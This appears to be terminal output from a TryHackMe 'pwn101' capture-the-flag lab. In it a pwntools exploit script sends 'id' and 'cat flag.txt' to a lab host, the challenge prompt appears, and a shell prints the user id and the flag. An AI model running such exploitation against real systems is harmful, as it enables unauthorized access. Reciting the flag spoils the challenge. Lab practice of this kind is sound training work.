 [h4ckv157@BlackArchlinux ~]$ python exploit.py
[+] Opening connection to 10.10.27.163 on port 9001: Done
/home/h4ckv157/exploit.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  connect.sendline('id')
/home/h4ckv157/exploit.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  connect.sendline('cat flag.txt')
[*] Switching to interactive mode
TRYHACKME
pwn 101
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
Type the required ingredients to make briyani:
Thanks, Here's a small gift for you <3
uid=1002(pwn101) gid=1002(pwn101) groups=1002(pwn101)
THM{7h4t's_4n_3zy_oveRflowwwww}
$